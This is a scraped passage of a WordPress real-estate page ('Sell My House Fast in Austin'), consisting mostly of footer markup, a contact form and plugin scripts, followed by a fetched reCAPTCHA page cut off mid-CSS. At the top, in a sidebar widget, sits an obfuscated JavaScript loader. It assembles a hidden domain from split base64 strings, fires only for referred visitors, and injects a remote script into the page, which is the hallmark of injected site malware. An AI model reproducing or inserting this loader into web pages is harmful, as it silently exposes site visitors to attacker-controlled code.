    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			   			  	</aside>
		</div>
			
	</div>
</section>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2124" class="elementor elementor-2124">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ec6c1e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec6c1e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61de516" data-id="61de516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0d11ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0d11ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b241e09" data-id="b241e09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6fa91 elementor-widget elementor-widget-image" data-id="4a6fa91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="390" height="98" src="https://sellhousefaster.com/wp-content/uploads/2022/09/footer-logo.png" class="attachment-full size-full wp-image-2199" alt="Footer Logo" srcset="https://sellhousefaster.com/wp-content/uploads/2022/09/footer-logo.png 390w, https://sellhousefaster.com/wp-content/uploads/2022/09/footer-logo-300x75.png 300w" sizes="(max-width: 390px) 100vw, 390px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1d5c1f6 elementor-widget elementor-widget-text-editor" data-id="1d5c1f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We buy houses every day, globally. We can buy houses that no one else will. Our decades of experience allows us to be hyper-efficient and complete transactions others just can’t, while putting more money in your hand.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cccc5b8" data-id="cccc5b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaf3329 elementor-widget elementor-widget-heading" data-id="aaf3329" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Pages</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9efa883 elementor-widget elementor-widget-apus_icon_list" data-id="9efa883" data-element_type="widget" data-widget_type="apus_icon_list.default">
				<div class="elementor-widget-container">
			
        <div class="widget-icon-list  ">

            <ul class="icon-list-item">
                                    <li>
                                                    <a href="#" target="_blank">
                                                    <div class="inner flex-middle">
                                                                    <span class="inner-icon">
                                        <i class="flaticon-next-1"></i>
                                    </span>
                                                                <span>Home</span>
                            </div>
                                                    </a>
                                            </li>
                                    <li>
                                                    <a href="/about-us/" target="_blank">
                                                    <div class="inner flex-middle">
                                                                    <span class="inner-icon">
                                        <i class="flaticon-next-1"></i>
                                    </span>
                                                                <span>About Us</span>
                            </div>
                                                    </a>
                                            </li>
                                    <li>
                                                    <a href="/services/" target="_blank">
                                                    <div class="inner flex-middle">
                                                                    <span class="inner-icon">
                                        <i class="flaticon-next-1"></i>
                                    </span>
                                                                <span>Services</span>
                            </div>
                                                    </a>
                                            </li>
                                    <li>
                                                    <a href="/contact/" target="_blank">
                                                    <div class="inner flex-middle">
                                                                    <span class="inner-icon">
                                        <i class="flaticon-next-1"></i>
                                    </span>
                                                                <span>Contact</span>
                            </div>
                                                    </a>
                                            </li>
                                    <li>
                                                    <a href="/blogs/" target="_blank">
                                                    <div class="inner flex-middle">
                                                                    <span class="inner-icon">
                                        <i class="flaticon-next-1"></i>
                                    </span>
                                                                <span>Blogs</span>
                            </div>
                                                    </a>
                                            </li>
                            </ul>
        </div> 
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bba097c" data-id="bba097c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c698594 elementor-widget elementor-widget-heading" data-id="c698594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Opening Hours</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d20a473 elementor-widget elementor-widget-text-editor" data-id="d20a473" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Monday – Thursday : 10AM to 6PM<br />Friday – Saturday : 11AM to 4PM<br />Sunday: Close</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b7bb318" data-id="b7bb318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa686d4 elementor-widget elementor-widget-heading" data-id="aa686d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-921a5bd elementor-widget elementor-widget-apus_icon_list" data-id="921a5bd" data-element_type="widget" data-widget_type="apus_icon_list.default">
				<div class="elementor-widget-container">
			
        <div class="widget-icon-list  ">

            <ul class="icon-list-item">
                                    <li>
                                                    <a href="mailto:support@youremail.com" target="_blank">
                                                    <div class="inner flex-middle">
                                                                    <span class="inner-icon">
                                        <i class="flaticon-mail"></i>
                                    </span>
                                                                <span>support@youremail.com</span>
                            </div>
                                                    </a>
                                            </li>
                                    <li>
                                                    <a href="tel:2567476081" target="_blank">
                                                    <div class="inner flex-middle">
                                                                    <span class="inner-icon">
                                        <i class="flaticon-phone-call"></i>
                                    </span>
                                                                <span>(256) 747-6081</span>
                            </div>
                                                    </a>
                                            </li>
                            </ul>
        </div> 
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b23987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b23987" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5405236" data-id="5405236" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3d1389 elementor-widget elementor-widget-text-editor" data-id="d3d1389" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2024 Property Solvent | Proudly Managed by <strong><a style="color: #ffffff;" href="https://webberslive.com/">Webbers</a></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb0d528" data-id="eb0d528" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b5f1e5 elementor-widget elementor-widget-text-editor" data-id="0b5f1e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;"><a style="color: #ffffff;" href="/privacy-policy/">PRIVACY POLICY</a> | <a style="color: #ffffff;" href="#">TERMS OF USE</a></span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qxygen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="apus-schedule-visit-wrapper" class="schedule-visit-form-wrapper mfp-hide">
    	
<div class="wpcf7 no-js" id="wpcf7-f240-o1" lang="en-US" dir="ltr" data-wpcf7-id="240">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/sell-my-house-fast-in-austin/#wpcf7-f240-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="240" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f240-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="schedule-visit">
	<h3 class="title text-center">Schedule a <span class="text-theme">Visit</span>
	</h3>
	<div class="row">
		<div class="col-xs-12 col-sm-6">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-6">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12 col-sm-6">
			<p><span class="wpcf7-form-control-wrap" data-name="date-46"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date form-control" aria-invalid="false" value="" type="date" name="date-46" /></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-6">
			<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="your-phone" /></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span>
		</p>
	</div>
	<div class="p-relative">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-block" type="submit" value="SUBMIT" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
				<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var qxygen_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
//# sourceURL=countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/countdown.js?ver=20150315" id="countdown-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="qxygen-functions-js-extra">
/* <![CDATA[ */
var qxygen_ajax = {"ajaxurl":"https://sellhousefaster.com/wp-admin/admin-ajax.php","previous":"Previous","next":"Next"};
//# sourceURL=qxygen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/functions.js?ver=20150330" id="qxygen-functions-js"></script>
<script type="text/javascript" id="qxygen-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=qxygen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sellhousefaster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js?ver=1.2.0" id="powertip-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/devvn-image-hotspot/frontend/js/maps_points.js?ver=1.2.8" id="maps-points-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" id="boomdevs-tocone-page-nav-js-extra">
/* <![CDATA[ */
var page_nav = {"offset_from_top":"0"};
//# sourceURL=boomdevs-tocone-page-nav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/top-table-of-contents/public/js/jquery.nav.js?ver=1.3.23" id="boomdevs-tocone-page-nav-js"></script>
<script type="text/javascript" id="boomdevs-toc-js-extra">
/* <![CDATA[ */
var handle = {"initial_view":"1","isProActivated":""};
//# sourceURL=boomdevs-toc-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/top-table-of-contents/public/js/boomdevs-toc-public.js?ver=1.3.23" id="boomdevs-toc-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfp_sMpAAAAAEZIG4gSdqf65mD9ayqjS4vDQS0e&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfp_sMpAAAAAEZIG4gSdqf65mD9ayqjS4vDQS0e",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.0.3" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/sellhousefaster.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sellhousefaster.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sellhousefaster.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac971a0b8a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Sell My House Fast in Austin Archives - Offersimpli","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sellhousefaster.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sellhousefaster.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfp_sMpAAAAAEZIG4gSdqf65mD9ayqjS4vDQS0e&co=aHR0cHM6Ly9zZWxsaG91c2VmYXN0ZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=26aixia9oosi
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 